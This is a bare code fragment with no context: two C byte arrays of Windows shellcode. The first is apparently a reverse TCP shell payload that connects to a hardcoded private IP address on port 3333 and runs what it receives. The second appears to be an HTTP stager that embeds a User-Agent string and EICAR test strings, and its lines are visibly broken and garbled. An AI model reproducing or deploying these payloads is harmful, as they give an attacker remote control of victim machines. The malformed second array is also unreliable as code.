 unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x50\x8b\x58\x20\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xc1"
"\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xe2\x81\x68\x02"
"\x00\x0d\x05\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
"\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
"\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
/* length: 800 bytes */
unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\
\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\
\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\
\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\
\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\
\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\
\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\x50\x00\x00\x00\x53\x50\x68\x57\
\x31\xd2\x52\x68\x00\x02\x40\x84\x52\x52\x52\x53\x52\x50\x68\xeb\x55\
\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xc3\x01\x00\x00\
\xd5\x89\xc1\x68\x45\x21\x5e\x31\xff\xd5\x31\xff\x57\x6a\x07\x51\x56\x50
\x00\x00\x39\xc7\x74\xb7\x31\xff\xe9\x91\x01\x00\x00\xe9\xc9\x01\x00\
\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\
\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\
\x48\x2a\x00\x35\x4f\x21\x50\x25\x00\x55\x73\x65\x72\x2d\x41\x67\x65\
\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\
\x77\x73\x20\x4e\x54\x20\x35\x2e\x31\x29\x0d\x0a\x00\x35\x4f\x21\x50\
\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\
\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\
\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\
\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\
\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\
\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\
\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\
\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x00\x68\
\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x57\x68\x58\xa4\x53\xe5\
\xd5\x93\xb9\x00\x00\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\